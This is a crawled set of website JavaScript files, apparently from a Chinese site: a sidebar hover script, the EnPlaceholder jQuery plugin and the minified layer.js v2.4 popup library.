	            	$('.side').width(62);
	                $(this).stop().animate({width:"59px"},600)
	            })
	        }
	        if(index==2){
	            $(this).hover(function(){
	            	$('.side').width(180);
	                $(this).stop().animate({width:"80px"},600,function(){
	                    $(".ewm").stop().show();
	                })
	            },function(){
	            	$('.side').width(62);
	                $(this).stop().animate({width:"59px"},600,function(){
	                    $(".ewm").stop().hide();
	                })
	            })
	        }
	    })
	$('.backtop').on("click",function(){
		$('html,body').animate({"scrollTop":0},800);
	})
});

--- FILE ---
content_type: application/javascript
request_url: http://zjgszs.com/static/js/placeholder.js?v=v3
body_size: 1339
content:
/**
 * jQuery EnPlaceholder plug
 * EnPlaceholder是一个跨浏览器实现placeholder效果的jQuery插件
 * version 1.0
 * by Frans.Lee <dmon@foxmail.com>  http://www.ifrans.cn
 */
;(function ($) {
    $.fn.extend({
        "placeholder":function (options) {
            options = $.extend({
                placeholderColor:'#999',
                isUseSpan:false, //是否使用插入span标签模拟placeholder的方式,默认false,默认使用value模拟
                onInput:true  //使用标签模拟(isUseSpan为true)时，是否绑定onInput事件取代focus/blur事件
            }, options);
            
            $(this).each(function () {
                var _this = this;
                var supportPlaceholder = 'placeholder' in document.createElement('input');
                if (!supportPlaceholder) {
                    var defaultValue = $(_this).attr('placeholder');
                    var defaultColor = $(_this).css('color');
                    if (options.isUseSpan == false) {
                        $(_this).focus(function () {
                            var pattern = new RegExp("^" + defaultValue + "$|^$");
                            pattern.test($(_this).val()) && $(_this).val('').css('color', defaultColor);
                        }).blur(function () {
                                if ($(_this).val() == defaultValue) {
                                    $(_this).css('color', defaultColor);
                                } else if ($(_this).val().length == 0) {
                                    $(_this).val(defaultValue).css('color', options.placeholderColor)
                                }
                            }).trigger('blur');
                    } else {
                        var $imitate = $('<span class="wrap-placeholder" style="position:absolute; display:inline-block; overflow:hidden; color:'+options.placeholderColor+'; width:'+$(_this).outerWidth()+'px; height:'+$(_this).outerHeight()+'px;">' + defaultValue + '</span>');
                        $imitate.css({
                            'margin-left':$(_this).css('margin-left'),
                            'margin-top':$(_this).css('margin-top'),
                            'font-size':$(_this).css('font-size'),
                            'font-family':$(_this).css('font-family'),
                            'font-weight':$(_this).css('font-weight'),
                            'padding-left':parseInt($(_this).css('padding-left')) + 2 + 'px',
                            'line-height':_this.nodeName.toLowerCase() == 'textarea' ? $(_this).css('line-weight') : $(_this).outerHeight() + 'px',
                            'padding-top':_this.nodeName.toLowerCase() == 'textarea' ? parseInt($(_this).css('padding-top')) + 2 : 0
                        });
                        $(_this).before($imitate.click(function () {
                            $(_this).trigger('focus');
                        }));

                        $(_this).val().length != 0 && $imitate.hide();

                        if (options.onInput) {
                            //绑定oninput/onpropertychange事件
                            var inputChangeEvent = typeof(_this.oninput) == 'object' ? 'input' : 'propertychange';
                            $(_this).bind(inputChangeEvent, function () {
                                $imitate[0].style.display = $(_this).val().length != 0 ? 'none' : 'inline-block';
                            });
                        } else {
                            $(_this).focus(function () {
                                $imitate.hide();
                            }).blur(function () {
                                    /^$/.test($(_this).val()) && $imitate.show();
                                });
                        }
                    }
                }
            });
            return this;
        }
    });
})(jQuery);


/*调用方式： textarea需要田间onInput=false属性*/
$('input[placeholder], textarea[placeholder]').placeholder({isUseSpan:false,onInput:false});
//$('input[placeholder], textarea[placeholder]').each(function(){$(this).is('input')?$(this).iePlaceholder():$(this).iePlaceholder({onInput: false});});


--- FILE ---
content_type: application/javascript
request_url: http://zjgszs.com/static/web/layer/layer.js?v=v3
body_size: 8062
content:
/*! layer-v2.4 弹层组件 License LGPL  http://layer.layui.com/ By 贤心 */
; !
function(a, b) {
    "use strict";
    var c, d, e = {
        getPath: function() {
            var a = document.scripts,
            b = a[a.length - 1],
            c = b.src;
            if (!b.getAttribute("merge")) return c.substring(0, c.lastIndexOf("/") + 1)
        } (),
        enter: function(a) {
            13 === a.keyCode && a.preventDefault()
        },
        config: {},
        end: {},
        btn: ["&#x786E;&#x5B9A;", "&#x53D6;&#x6D88;"],
        type: ["dialog", "page", "iframe", "loading", "tips"]
    },
    f = {
        v: "2.4",
        ie6: !!a.ActiveXObject && !a.XMLHttpRequest,
        index: 0,
        path: e.getPath,
        config: function(a, b) {
            var d = 0;
            return a = a || {},
            f.cache = e.config = c.extend(e.config, a),
            f.path = e.config.path || f.path,
            "string" == typeof a.extend && (a.extend = [a.extend]),
            f.use("skin/layer.css", a.extend && a.extend.length > 0 ?
            function g() {
                var c = a.extend;
                f.use(c[c[d] ? d: d - 1], d < c.length ?
                function() {
                    return++d,
                    g
                } () : b)
            } () : b),
            this
        },
        use: function(a, b, d) {
            var e = c("head")[0],
            a = a.replace(/\s/g, ""),
            g = /\.css$/.test(a),
            h = document.createElement(g ? "link": "script"),
            i = "layui_layer_" + a.replace(/\.|\//g, "");
            return f.path ? (g && (h.rel = "stylesheet"), h[g ? "href": "src"] = /^http:\/\//.test(a) ? a: f.path + a, h.id = i, c("#" + i)[0] || e.appendChild(h),
            function j() { (g ? 1989 === parseInt(c("#" + i).css("width")) : f[d || i]) ?
                function() {
                    b && b();
                    try {
                        g || e.removeChild(h)
                    } catch(a) {}
                } () : setTimeout(j, 100)
            } (), this) : void 0
        },
        ready: function(a, b) {
            var d = "function" == typeof a;
            return d && (b = a),
            f.config(c.extend(e.config,
            function() {
                return d ? {}: {
                    path: a
                }
            } ()), b),
            this
        },
        alert: function(a, b, d) {
            var e = "function" == typeof b;
            return e && (d = b),
            f.open(c.extend({
                content: a,
                yes: d
            },
            e ? {}: b))
        },
        confirm: function(a, b, d, g) {
            var h = "function" == typeof b;
            return h && (g = d, d = b),
            f.open(c.extend({
                content: a,
                btn: e.btn,
                yes: d,
                btn2: g
            },
            h ? {}: b))
        },
        msg: function(a, d, g) {
            var i = "function" == typeof d,
            j = e.config.skin,
            k = (j ? j + " " + j + "-msg": "") || "layui-layer-msg",
            l = h.anim.length - 1;
            return i && (g = d),
            f.open(c.extend({
                content: a,
                time: 3e3,
                shade: !1,
                skin: k,
                title: !1,
                closeBtn: !1,
                btn: !1,
                end: g
            },
            i && !e.config.skin ? {
                skin: k + " layui-layer-hui",
                shift: l
            }: function() {
                return d = d || {},
                ( - 1 === d.icon || d.icon === b && !e.config.skin) && (d.skin = k + " " + (d.skin || "layui-layer-hui")),
                d
            } ()))
        },
        load: function(a, b) {
            return f.open(c.extend({
                type: 3,
                icon: a || 0,
                shade: .01
            },
            b))
        },
        tips: function(a, b, d) {
            return f.open(c.extend({
                type: 4,
                content: [a, b],
                closeBtn: !1,
                time: 3e3,
                shade: !1,
                fix: !1,
                maxWidth: 210
            },
            d))
        }
    },
    g = function(a) {
        var b = this;
        b.index = ++f.index,
        b.config = c.extend({},
        b.config, e.config, a),
        b.creat()
    };
    g.pt = g.prototype;
    var h = ["layui-layer", ".layui-layer-title", ".layui-layer-main", ".layui-layer-dialog", "layui-layer-iframe", "layui-layer-content", "layui-layer-btn", "layui-layer-close"];
    h.anim = ["layer-anim", "layer-anim-01", "layer-anim-02", "layer-anim-03", "layer-anim-04", "layer-anim-05", "layer-anim-06"],
    g.pt.config = {
        type: 0,
        shade: .3,
        fix: !0,
        move: h[1],
        title: "&#x4FE1;&#x606F;",
        offset: "auto",
        area: "auto",
        closeBtn: 1,
        time: 0,
        zIndex: 19891014,
        maxWidth: 360,
        shift: 0,
        icon: -1,
        scrollbar: !0,
        tips: 2
    },
    g.pt.vessel = function(a, b) {
        var c = this,
        d = c.index,
        f = c.config,
        g = f.zIndex + d,
        i = "object" == typeof f.title,
        j = f.maxmin && (1 === f.type || 2 === f.type),
        k = f.title ? '<div class="layui-layer-title" style="' + (i ? f.title[1] : "") + '">' + (i ? f.title[0] : f.title) + "</div>": "";
        return f.zIndex = g,
        b([f.shade ? '<div class="layui-layer-shade" id="layui-layer-shade' + d + '" times="' + d + '" style="' + ("z-index:" + (g - 1) + "; background-color:" + (f.shade[1] || "#000") + "; opacity:" + (f.shade[0] || f.shade) + "; filter:alpha(opacity=" + (100 * f.shade[0] || 100 * f.shade) + ");") + '"></div>': "", '<div class="' + h[0] + (" layui-layer-" + e.type[f.type]) + (0 != f.type && 2 != f.type || f.shade ? "": " layui-layer-border") + " " + (f.skin || "") + '" id="' + h[0] + d + '" type="' + e.type[f.type] + '" times="' + d + '" showtime="' + f.time + '" conType="' + (a ? "object": "string") + '" style="z-index: ' + g + "; width:" + f.area[0] + ";height:" + f.area[1] + (f.fix ? "": ";position:absolute;") + '">' + (a && 2 != f.type ? "": k) + '<div id="' + (f.id || "") + '" class="layui-layer-content' + (0 == f.type && -1 !== f.icon ? " layui-layer-padding": "") + (3 == f.type ? " layui-layer-loading" + f.icon: "") + '">' + (0 == f.type && -1 !== f.icon ? '<i class="layui-layer-ico layui-layer-ico' + f.icon + '"></i>': "") + (1 == f.type && a ? "": f.content || "") + '</div><span class="layui-layer-setwin">' +
        function() {
            var a = j ? '<a class="layui-layer-min" href="javascript:;"><cite></cite></a><a class="layui-layer-ico layui-layer-max" href="javascript:;"></a>': "";
            return f.closeBtn && (a += '<a class="layui-layer-ico ' + h[7] + " " + h[7] + (f.title ? f.closeBtn: 4 == f.type ? "1": "2") + '" href="javascript:;"></a>'),
            a
        } () + "</span>" + (f.btn ?
        function() {
            var a = "";
            "string" == typeof f.btn && (f.btn = [f.btn]);
            for (var b = 0,
            c = f.btn.length; c > b; b++) a += '<a class="' + h[6] + b + '">' + f.btn[b] + "</a>";
            return '<div class="' + h[6] + '">' + a + "</div>"
        } () : "") + "</div>"], k),
        c
    },
    g.pt.creat = function() {
        var a = this,
        b = a.config,
        g = a.index,
        i = b.content,
        j = "object" == typeof i;
        if (!c("#" + b.id)[0]) {
            switch ("string" == typeof b.area && (b.area = "auto" === b.area ? ["", ""] : [b.area, ""]), b.type) {
            case 0:
                b.btn = "btn" in b ? b.btn: e.btn[0],
                f.closeAll("dialog");
                break;
            case 2:
                var i = b.content = j ? b.content: [b.content || "http://layer.layui.com", "auto"];
                b.content = '<iframe scrolling="' + (b.content[1] || "auto") + '" allowtransparency="true" id="' + h[4] + g + '" name="' + h[4] + g + '" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="' + b.content[0] + '"></iframe>';
                break;
            case 3:
                b.title = !1,
                b.closeBtn = !1,
                -1 === b.icon && 0 === b.icon,
                f.closeAll("loading");
                break;
            case 4:
                j || (b.content = [b.content, "body"]),
                b.follow = b.content[1],
                b.content = b.content[0] + '<i class="layui-layer-TipsG"></i>',
                b.title = !1,
                b.tips = "object" == typeof b.tips ? b.tips: [b.tips, !0],
                b.tipsMore || f.closeAll("tips")
            }
            a.vessel(j,
            function(d, e) {
                c("body").append(d[0]),
                j ?
                function() {
                    2 == b.type || 4 == b.type ?
                    function() {
                        c("body").append(d[1])
                    } () : function() {
                        i.parents("." + h[0])[0] || (i.show().addClass("layui-layer-wrap").wrap(d[1]), c("#" + h[0] + g).find("." + h[5]).before(e))
                    } ()
                } () : c("body").append(d[1]),
                a.layero = c("#" + h[0] + g),
                b.scrollbar || h.html.css("overflow", "hidden").attr("layer-full", g)
            }).auto(g),
            2 == b.type && f.ie6 && a.layero.find("iframe").attr("src", i[0]),
            c(document).off("keydown", e.enter).on("keydown", e.enter),
            a.layero.on("keydown",
            function(a) {
                c(document).off("keydown", e.enter)
            }),
            4 == b.type ? a.tips() : a.offset(),
            b.fix && d.on("resize",
            function() {
                a.offset(),
                (/^\d+%$/.test(b.area[0]) || /^\d+%$/.test(b.area[1])) && a.auto(g),
                4 == b.type && a.tips()
            }),
            b.time <= 0 || setTimeout(function() {
                f.close(a.index)
            },
            b.time),
            a.move().callback(),
            h.anim[b.shift] && a.layero.addClass(h.anim[b.shift])
        }
    },
    g.pt.auto = function(a) {
        function b(a) {
            a = g.find(a),
            a.height(i[1] - j - k - 2 * (0 | parseFloat(a.css("padding"))))
        }
        var e = this,
        f = e.config,
        g = c("#" + h[0] + a);
        "" === f.area[0] && f.maxWidth > 0 && (/MSIE 7/.test(navigator.userAgent) && f.btn && g.width(g.innerWidth()), g.outerWidth() > f.maxWidth && g.width(f.maxWidth));
        var i = [g.innerWidth(), g.innerHeight()],
        j = g.find(h[1]).outerHeight() || 0,
        k = g.find("." + h[6]).outerHeight() || 0;
        switch (f.type) {
        case 2:
            b("iframe");
            break;
        default:
            "" === f.area[1] ? f.fix && i[1] >= d.height() && (i[1] = d.height(), b("." + h[5])) : b("." + h[5])
        }
        return e
    },
    g.pt.offset = function() {
        var a = this,
        b = a.config,
        c = a.layero,
        e = [c.outerWidth(), c.outerHeight()],
        f = "object" == typeof b.offset;
        a.offsetTop = (d.height() - e[1]) / 2,
        a.offsetLeft = (d.width() - e[0]) / 2,
        f ? (a.offsetTop = b.offset[0], a.offsetLeft = b.offset[1] || a.offsetLeft) : "auto" !== b.offset && (a.offsetTop = b.offset, "rb" === b.offset && (a.offsetTop = d.height() - e[1], a.offsetLeft = d.width() - e[0])),
        b.fix || (a.offsetTop = /%$/.test(a.offsetTop) ? d.height() * parseFloat(a.offsetTop) / 100 : parseFloat(a.offsetTop), a.offsetLeft = /%$/.test(a.offsetLeft) ? d.width() * parseFloat(a.offsetLeft) / 100 : parseFloat(a.offsetLeft), a.offsetTop += d.scrollTop(), a.offsetLeft += d.scrollLeft()),
        c.css({
            top: a.offsetTop,
            left: a.offsetLeft
        })
    },
    g.pt.tips = function() {
        var a = this,
        b = a.config,
        e = a.layero,
        f = [e.outerWidth(), e.outerHeight()],
        g = c(b.follow);
        g[0] || (g = c("body"));
        var i = {
            width: g.outerWidth(),
            height: g.outerHeight(),
            top: g.offset().top,
            left: g.offset().left
        },
        j = e.find(".layui-layer-TipsG"),
        k = b.tips[0];
        b.tips[1] || j.remove(),
        i.autoLeft = function() {
            i.left + f[0] - d.width() > 0 ? (i.tipLeft = i.left + i.width - f[0], j.css({
                right: 12,
                left: "auto"
            })) : i.tipLeft = i.left
        },
        i.where = [function() {
            i.autoLeft(),
            i.tipTop = i.top - f[1] - 10,
            j.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color", b.tips[1])
        },
        function() {
            i.tipLeft = i.left + i.width + 10,
            i.tipTop = i.top,
            j.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color", b.tips[1])
        },
        function() {
            i.autoLeft(),
            i.tipTop = i.top + i.height + 10,
            j.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color", b.tips[1])
        },
        function() {
            i.tipLeft = i.left - f[0] - 10,
            i.tipTop = i.top,
            j.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color", b.tips[1])
        }],
        i.where[k - 1](),
        1 === k ? i.top - (d.scrollTop() + f[1] + 16) < 0 && i.where[2]() : 2 === k ? d.width() - (i.left + i.width + f[0] + 16) > 0 || i.where[3]() : 3 === k ? i.top - d.scrollTop() + i.height + f[1] + 16 - d.height() > 0 && i.where[0]() : 4 === k && f[0] + 16 - i.left > 0 && i.where[1](),
        e.find("." + h[5]).css({
            "background-color": b.tips[1],
            "padding-right": b.closeBtn ? "30px": ""
        }),
        e.css({
            left: i.tipLeft - (b.fix ? d.scrollLeft() : 0),
            top: i.tipTop - (b.fix ? d.scrollTop() : 0)
        })
    },
    g.pt.move = function() {
        var a = this,
        b = a.config,
        e = {
            setY: 0,
            moveLayer: function() {
                var a = e.layero,
                b = parseInt(a.css("margin-left")),
                c = parseInt(e.move.css("left"));
                0 === b || (c -= b),
                "fixed" !== a.css("position") && (c -= a.parent().offset().left, e.setY = 0),
                a.css({
                    left: c,
                    top: parseInt(e.move.css("top")) - e.setY
                })
            }
        },
        f = a.layero.find(b.move);
        return b.move && f.attr("move", "ok"),
        f.css({
            cursor: b.move ? "move": "auto"
        }),
        c(b.move).on("mousedown",
        function(a) {
            if (a.preventDefault(), "ok" === c(this).attr("move")) {
                e.ismove = !0,
                e.layero = c(this).parents("." + h[0]);
                var f = e.layero.offset().left,
                g = e.layero.offset().top,
                i = e.layero.outerWidth() - 6,
                j = e.layero.outerHeight() - 6;
                c("#layui-layer-moves")[0] || c("body").append('<div id="layui-layer-moves" class="layui-layer-moves" style="left:' + f + "px; top:" + g + "px; width:" + i + "px; height:" + j + 'px; z-index:2147483584"></div>'),
                e.move = c("#layui-layer-moves"),
                b.moveType && e.move.css({
                    visibility: "hidden"
                }),
                e.moveX = a.pageX - e.move.position().left,
                e.moveY = a.pageY - e.move.position().top,
                "fixed" !== e.layero.css("position") || (e.setY = d.scrollTop())
            }
        }),
        c(document).mousemove(function(a) {
            if (e.ismove) {
                var c = a.pageX - e.moveX,
                f = a.pageY - e.moveY;
                if (a.preventDefault(), !b.moveOut) {
                    e.setY = d.scrollTop();
                    var g = d.width() - e.move.outerWidth(),
                    h = e.setY;
                    0 > c && (c = 0),
                    c > g && (c = g),
                    h > f && (f = h),
                    f > d.height() - e.move.outerHeight() + e.setY && (f = d.height() - e.move.outerHeight() + e.setY)
                }
                e.move.css({
                    left: c,
                    top: f
                }),
                b.moveType && e.moveLayer(),
                c = f = g = h = null
            }
        }).mouseup(function() {
            try {
                e.ismove && (e.moveLayer(), e.move.remove(), b.moveEnd && b.moveEnd()),
                e.ismove = !1
            } catch(a) {
                e.ismove = !1
            }
        }),
        a
    },
    g.pt.callback = function() {
        function a() {
            var a = g.cancel && g.cancel(b.index, d);
            a === !1 || f.close(b.index)
        }
        var b = this,
        d = b.layero,
        g = b.config;
        b.openLayer(),
        g.success && (2 == g.type ? d.find("iframe").on("load",
        function() {
            g.success(d, b.index)
        }) : g.success(d, b.index)),
        f.ie6 && b.IE6(d),
        d.find("." + h[6]).children("a").on("click",
        function() {
            var a = c(this).index();
            if (0 === a) g.yes ? g.yes(b.index, d) : g.btn1 ? g.btn1(b.index, d) : f.close(b.index);
            else {
                var e = g["btn" + (a + 1)] && g["btn" + (a + 1)](b.index, d);
                e === !1 || f.close(b.index)
            }
        }),
        d.find("." + h[7]).on("click", a),
        g.shadeClose && c("#layui-layer-shade" + b.index).on("click",
        function() {
            f.close(b.index)
        }),
        d.find(".layui-layer-min").on("click",
        function() {
            var a = g.min && g.min(d);
            a === !1 || f.min(b.index, g)
        }),
        d.find(".layui-layer-max").on("click",
        function() {
            c(this).hasClass("layui-layer-maxmin") ? (f.restore(b.index), g.restore && g.restore(d)) : (f.full(b.index, g), setTimeout(function() {
                g.full && g.full(d)
            },
            100))
        }),
        g.end && (e.end[b.index] = g.end)
    },
    e.reselect = function() {
        c.each(c("select"),
        function(a, b) {
            var d = c(this);
            d.parents("." + h[0])[0] || 1 == d.attr("layer") && c("." + h[0]).length < 1 && d.removeAttr("layer").show(),
            d = null
        })
    },
    g.pt.IE6 = function(a) {
        function b() {
            a.css({
                top: f + (e.config.fix ? d.scrollTop() : 0)
            })
        }
        var e = this,
        f = a.offset().top;
        b(),
        d.scroll(b),
        c("select").each(function(a, b) {
            var d = c(this);
            d.parents("." + h[0])[0] || "none" === d.css("display") || d.attr({
                layer: "1"
            }).hide(),
            d = null
        })
    },
    g.pt.openLayer = function() {
        var a = this;
        f.zIndex = a.config.zIndex,
        f.setTop = function(a) {
            var b = function() {
                f.zIndex++,
                a.css("z-index", f.zIndex + 1)
            };
            return f.zIndex = parseInt(a[0].style.zIndex),
            a.on("mousedown", b),
            f.zIndex
        }
    },
    e.record = function(a) {
        var b = [a.width(), a.height(), a.position().top, a.position().left + parseFloat(a.css("margin-left"))];
        a.find(".layui-layer-max").addClass("layui-layer-maxmin"),
        a.attr({
            area: b
        })
    },
    e.rescollbar = function(a) {
        h.html.attr("layer-full") == a && (h.html[0].style.removeProperty ? h.html[0].style.removeProperty("overflow") : h.html[0].style.removeAttribute("overflow"), h.html.removeAttr("layer-full"))
    },
    a.layer = f,
    f.getChildFrame = function(a, b) {
        return b = b || c("." + h[4]).attr("times"),
        c("#" + h[0] + b).find("iframe").contents().find(a)
    },
    f.getFrameIndex = function(a) {
        return c("#" + a).parents("." + h[4]).attr("times")
    },
    f.iframeAuto = function(a) {
        if (a) {
            var b = f.getChildFrame("html", a).outerHeight(),
            d = c("#" + h[0] + a),
            e = d.find(h[1]).outerHeight() || 0,
            g = d.find("." + h[6]).outerHeight() || 0;
            d.css({
                height: b + e + g
            }),
            d.find("iframe").css({
                height: b
            })
        }
    },
    f.iframeSrc = function(a, b) {
        c("#" + h[0] + a).find("iframe").attr("src", b)
    },
    f.style = function(a, b) {
        var d = c("#" + h[0] + a),
        f = d.attr("type"),
        g = d.find(h[1]).outerHeight() || 0,
        i = d.find("." + h[6]).outerHeight() || 0; (f === e.type[1] || f === e.type[2]) && (d.css(b), f === e.type[2] && d.find("iframe").css({
            height: parseFloat(b.height) - g - i
        }))
    },
    f.min = function(a, b) {
        var d = c("#" + h[0] + a),
        g = d.find(h[1]).outerHeight() || 0;
        e.record(d),
        f.style(a, {
            width: 180,
            height: g,
            overflow: "hidden"
        }),
        d.find(".layui-layer-min").hide(),
        "page" === d.attr("type") && d.find(h[4]).hide(),
        e.rescollbar(a)
    },
    f.restore = function(a) {
        var b = c("#" + h[0] + a),
        d = b.attr("area").split(",");
        b.attr("type");
        f.style(a, {
            width: parseFloat(d[0]),
            height: parseFloat(d[1]),
            top: parseFloat(d[2]),
            left: parseFloat(d[3]),
            overflow: "visible"
        }),
        b.find(".layui-layer-max").removeClass("layui-layer-maxmin"),
        b.find(".layui-layer-min").show(),
        "page" === b.attr("type") && b.find(h[4]).show(),
        e.rescollbar(a)
    },
    f.full = function(a) {
        var b, g = c("#" + h[0] + a);
        e.record(g),
        h.html.attr("layer-full") || h.html.css("overflow", "hidden").attr("layer-full", a),
        clearTimeout(b),
        b = setTimeout(function() {
            var b = "fixed" === g.css("position");
            f.style(a, {
                top: b ? 0 : d.scrollTop(),
                left: b ? 0 : d.scrollLeft(),
                width: d.width(),
                height: d.height()
            }),
            g.find(".layui-layer-min").hide()
        },
        100)
    },
    f.title = function(a, b) {
        var d = c("#" + h[0] + (b || f.index)).find(h[1]);
        d.html(a)
    },
    f.close = function(a) {
        var b = c("#" + h[0] + a),
        d = b.attr("type");
        if (b[0]) {
            if (d === e.type[1] && "object" === b.attr("conType")) {
                b.children(":not(." + h[5] + ")").remove();
                for (var g = 0; 2 > g; g++) b.find(".layui-layer-wrap").unwrap().hide()
            } else {
                if (d === e.type[2]) try {
                    var i = c("#" + h[4] + a)[0];
                    i.contentWindow.document.write(""),
                    i.contentWindow.close(),
                    b.find("." + h[5])[0].removeChild(i)
                } catch(j) {}
                b[0].innerHTML = "",
                b.remove()
            }
            c("#layui-layer-moves, #layui-layer-shade" + a).remove(),
            f.ie6 && e.reselect(),
            e.rescollbar(a),
            c(document).off("keydown", e.enter),
            "function" == typeof e.end[a] && e.end[a](),
            delete e.end[a]
        }
    },
    f.closeAll = function(a) {
        c.each(c("." + h[0]),
        function() {
            var b = c(this),
            d = a ? b.attr("type") === a: 1;
            d && f.close(b.attr("times")),
            d = null
        })
    };
    var i = f.cache || {},
    j = function(a) {
        return i.skin ? " " + i.skin + " " + i.skin + "-" + a: ""
    };
    f.prompt = function(a, b) {
        a = a || {},
        "function" == typeof a && (b = a);
        var d, e = 2 == a.formType ? '<textarea class="layui-layer-input">' + (a.value || "") + "</textarea>": function() {
            return '<input type="' + (1 == a.formType ? "password": "text") + '" class="layui-layer-input" value="' + (a.value || "") + '">'
        } ();
        return f.open(c.extend({
            btn: ["&#x786E;&#x5B9A;", "&#x53D6;&#x6D88;"],
            content: e,
            skin: "layui-layer-prompt" + j("prompt"),
            success: function(a) {
                d = a.find(".layui-layer-input"),
                d.focus()
            },
            yes: function(c) {
                var e = d.val();
                "" === e ? d.focus() : e.length > (a.maxlength || 500) ? f.tips("&#x6700;&#x591A;&#x8F93;&#x5165;" + (a.maxlength || 500) + "&#x4E2A;&#x5B57;&#x6570;", d, {
                    tips: 1
                }) : b && b(e, c, d)
            }
        },
        a))
    },
    f.tab = function(a) {
        a = a || {};
        var b = a.tab || {};
        return f.open(c.extend({
            type: 1,
            skin: "layui-layer-tab" + j("tab"),
            title: function() {
                var a = b.length,
                c = 1,
                d = "";
                if (a > 0) for (d = '<span class="layui-layer-tabnow">' + b[0].title + "</span>"; a > c; c++) d += "<span>" + b[c].title + "</span>";
                return d
            } (),
            content: '<ul class="layui-layer-tabmain">' +
            function() {
                var a = b.length,
                c = 1,
                d = "";
                if (a > 0) for (d = '<li class="layui-layer-tabli xubox_tab_layer">' + (b[0].content || "no content") + "</li>"; a > c; c++) d += '<li class="layui-layer-tabli">' + (b[c].content || "no  content") + "</li>";
                return d
            } () + "</ul>",
            success: function(b) {
                var d = b.find(".layui-layer-title").children(),
                e = b.find(".layui-layer-tabmain").children();
                d.on("mousedown",
                function(b) {
                    b.stopPropagation ? b.stopPropagation() : b.cancelBubble = !0;
                    var d = c(this),
                    f = d.index();
                    d.addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow"),
                    e.eq(f).show().siblings().hide(),
                    "function" == typeof a.change && a.change(f)
                })
            }
        },
        a))
    },
    f.photos = function(b, d, e) {
        function g(a, b, c) {
            var d = new Image;
            return d.src = a,
            d.complete ? b(d) : (d.onload = function() {
                d.onload = null,
                b(d)
            },
            void(d.onerror = function(a) {
                d.onerror = null,
                c(a)
            }))
        }
        var h = {};
        if (b = b || {},
        b.photos) {
            var i = b.photos.constructor === Object,
            k = i ? b.photos: {},
            l = k.data || [],
            m = k.start || 0;
            if (h.imgIndex = (0 | m) + 1, b.img = b.img || "img", i) {
                if (0 === l.length) return f.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;")
            } else {
                var n = c(b.photos),
                o = function() {
                    l = [],
                    n.find(b.img).each(function(a) {
                        var b = c(this);
                        b.attr("layer-index", a),
                        l.push({
                            alt: b.attr("alt"),
                            pid: b.attr("layer-pid"),
                            src: b.attr("layer-src") || b.attr("src"),
                            thumb: b.attr("src")
                        })
                    })
                };
                if (o(), 0 === l.length) return;
                if (d || n.on("click", b.img,
                function() {
                    var a = c(this),
                    d = a.attr("layer-index");
                    f.photos(c.extend(b, {
                        photos: {
                            start: d,
                            data: l,
                            tab: b.tab
                        },
                        full: b.full
                    }), !0),
                    o()
                }), !d) return
            }
            h.imgprev = function(a) {
                h.imgIndex--,
                h.imgIndex < 1 && (h.imgIndex = l.length),
                h.tabimg(a)
            },
            h.imgnext = function(a, b) {
                h.imgIndex++,
                h.imgIndex > l.length && (h.imgIndex = 1, b) || h.tabimg(a)
            },
            h.keyup = function(a) {
                if (!h.end) {
                    var b = a.keyCode;
                    a.preventDefault(),
                    37 === b ? h.imgprev(!0) : 39 === b ? h.imgnext(!0) : 27 === b && f.close(h.index)
                }
            },
            h.tabimg = function(a) {
                l.length <= 1 || (k.start = h.imgIndex - 1, f.close(h.index), f.photos(b, !0, a))
            },
            h.event = function() {
                h.bigimg.hover(function() {
                    h.imgsee.show()
                },
                function() {
                    h.imgsee.hide()
                }),
                h.bigimg.find(".layui-layer-imgprev").on("click",
                function(a) {
                    a.preventDefault(),
                    h.imgprev()
                }),
                h.bigimg.find(".layui-layer-imgnext").on("click",
                function(a) {
                    a.preventDefault(),
                    h.imgnext()
                }),
                c(document).on("keyup", h.keyup)
            },
            h.loadi = f.load(1, {
                shade: "shade" in b ? !1 : .9,
                scrollbar: !1
            }),
            g(l[m].src,
            function(d) {
                f.close(h.loadi),
                h.index = f.open(c.extend({
                    type: 1,
                    area: function() {
                        var e = [d.width, d.height],
                        f = [c(a).width() - 50, c(a).height() - 50];
                        return ! b.full && e[0] > f[0] && (e[0] = f[0], e[1] = e[0] * d.height / d.width),
                        [e[0] + "px", e[1] + "px"]
                    } (),
                    title: !1,
                    shade: .9,
                    shadeClose: !0,
                    closeBtn: !1,
                    move: ".layui-layer-phimg img",
                    moveType: 1,
                    scrollbar: !1,
                    moveOut: !0,
                    shift: 5 * Math.random() | 0,
                    skin: "layui-layer-photos" + j("photos"),
                    content: '<div class="layui-layer-phimg"><img src="' + l[m].src + '" alt="' + (l[m].alt || "") + '" layer-pid="' + l[m].pid + '"><div class="layui-layer-imgsee">' + (l.length > 1 ? '<span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"></a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"></a></span>': "") + '<div class="layui-layer-imgbar" style="display:' + (e ? "block": "") + '"><span class="layui-layer-imgtit"><a href="javascript:;">' + (l[m].alt || "") + "</a><em>" + h.imgIndex + "/" + l.length + "</em></span></div></div></div>",
                    success: function(a, c) {
                        h.bigimg = a.find(".layui-layer-phimg"),
                        h.imgsee = a.find(".layui-layer-imguide,.layui-layer-imgbar"),
                        h.event(a),
                        b.tab && b.tab(l[m], a)
                    },
                    end: function() {
                        h.end = !0,
                        c(document).off("keyup", h.keyup)
                    }
                },
                b))
            },
            function() {
                f.close(h.loadi),
                f.msg("&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;", {
                    time: 3e4,
                    btn: ["&#x4E0B;&#x4E00;&#x5F20;", "&#x4E0D;&#x770B;&#x4E86;"],
                    yes: function() {
                        l.length > 1 && h.imgnext(!0, !0)
                    }
                })
            })
        }
    },
    e.run = function() {
        c = jQuery,
        d = c(a),
        h.html = c("html"),
        f.open = function(a) {
            var b = new g(a);
            return b.index
        }
    },
    "function" == typeof define ? define(function() {
        return e.run(),
        f
    }) : function() {
        e.run(),
        f.use("skin/layer.css")
    } ()
} (window);